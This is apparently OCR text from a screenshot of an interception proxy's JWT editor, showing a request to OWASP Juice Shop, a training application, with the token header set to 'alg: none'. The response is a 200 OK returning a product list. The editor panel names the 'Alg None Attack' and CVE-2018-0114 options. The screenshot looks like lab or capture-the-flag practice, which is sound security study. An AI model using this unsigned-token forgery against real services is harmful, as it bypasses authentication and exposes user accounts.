 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
\n
{
"typ": "JWT",
"alg": "none"
}
{
"status": "success",
"data": {
"id": 19,
"username": "",
"email": "jwtn3d@juice-sh.op",
"password": "32250170a0dca92d53ec9624f336
"role": "customer",
"deluxeToken": "",
"lastLoginIp": "127.0.0.1",
"profileImage": "assets/public/images/upl
"totpSecret": "",
"isActive": true,
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Tue Jun 06
00:37:43 UTC
2023
[iat] Issued at -
Mon Jun 05
19:37:43 UTC
2023
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"325f-U9SERdze7a3EUJp7YsdxprVBGhg"
9 Vary: Accept-Encoding
10 Date: Mon, 05 Jun 2023 19:45:25 GMT
11 Connection: close
12 Content-Length: 12895
13
14 {
"status":"success",
"data":[
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"createdAt":"2023-05-15 20:04:44.600 +00:00",
"updatedAt":"2023-05-15 20:04:44.600 +00:00",
"deletedAt":null
},
{
"id":24,
"name":"Apple Pomace",
"description":
"Finest pressings of apples. Allergy disclaimer: Might contain traces of worms. Can be <a href=\"/
#recycle\">sent back to us</a> for recycling.",
"price":0.89,
"deluxePrice":0.89,
"image":"apple_pressings.jpg",
"createdAt":"2023-05-15 20:04:44.601 +00:00",
"updatedAt":"2023-05-15 20:04:44.601 +00:00",
"deletedAt":null
},
{
"id":6,
"name":"Banana Juice (1000ml)",
"description":"Monkeys love it the most.",
"price":1.99,
"deluxePrice":1.99,
"image":"banana_juice.jpg",
"createdAt":"2023-05-15 20:04:44.600 +00:00",
Search...
0 matches